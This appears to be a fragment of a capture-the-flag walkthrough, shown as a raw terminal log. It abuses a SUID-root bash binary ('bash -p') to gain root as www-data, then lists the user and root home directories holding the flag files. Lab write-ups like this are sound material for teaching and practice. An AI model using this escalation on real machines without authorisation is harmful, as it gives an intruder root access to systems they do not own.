 ls -la /usr/bin/bash
-rwsr-xr-x 1 root root 1396520 Jan  6  2022 /usr/bin/bash
/usr/bin/bash -p
id

uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
ls -la /home/jack
total 68
drwxr-x--- 8 jack jack 4096 Jan  1 16:26 .
drwxr-xr-x 3 root root 4096 Sep  5 19:19 ..
lrwxrwxrwx 1 root root    9 Sep  5 18:46 .bash_history -> /dev/null
-rw-r--r-- 1 jack jack  220 Jan  6  2022 .bash_logout
-rw-r--r-- 1 jack jack 3771 Jan  6  2022 .bashrc
drwx------ 2 jack jack 4096 Sep  5 19:19 .cache
drwx------ 3 jack jack 4096 Dec 27 20:43 .config
drwx------ 3 jack jack 4096 Dec 30 13:35 .gnupg
-rw------- 1 jack jack   32 Dec 25 18:47 .lesshst
drwxrwxr-x 3 jack jack 4096 Sep  5 19:19 .local
lrwxrwxrwx 1 root root    9 Aug 30 14:36 .mysql_history -> /dev/null
-rw-r--r-- 1 jack jack  839 Feb 27  2023 .profile
drwx------ 2 jack jack 4096 Sep  5 19:19 .ssh
-rw-r--r-- 1 jack jack    0 Dec 22 12:44 .sudo_as_admin_successful
-rw------- 1 jack jack 9165 Jan  1 16:26 .viminfo
drwx------ 2 jack jack 4096 Jan  6 11:52 queries
-rwxrwxr-x 1 jack jack  250 Dec 24 19:21 reverse.elf
-rw-r----- 1 root jack   33 Dec 21 17:35 user.txt
cd /root
ls -la
total 40
drwx------  7 root root 4096 Dec 21 17:35 .
drwxr-xr-x 18 root root 4096 Sep  5 19:19 ..
lrwxrwxrwx  1 root root    9 Sep  5 18:46 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Oct 15  2021 .bashrc
drwx------  2 root root 4096 Feb 25  2023 .cache
drwxr-xr-x  3 root root 4096 Feb 25  2023 .local
lrwxrwxrwx  1 root root    9 Sep  6 12:30 .mysql_history -> /dev/null
-rw-r--r--  1 root root  193 Feb 27  2023 .profile
drwx------  2 root root 4096 Sep  6 12:36 .ssh
drwxr-xr-x  2 root root 4096 Jan  5 14:30 diagnostic_files
drwxr-xr-x  2 root root 4096 Sep  5 19:19 restore
-rw-r-----  1 root root   33 Dec 21 17:35 root.txt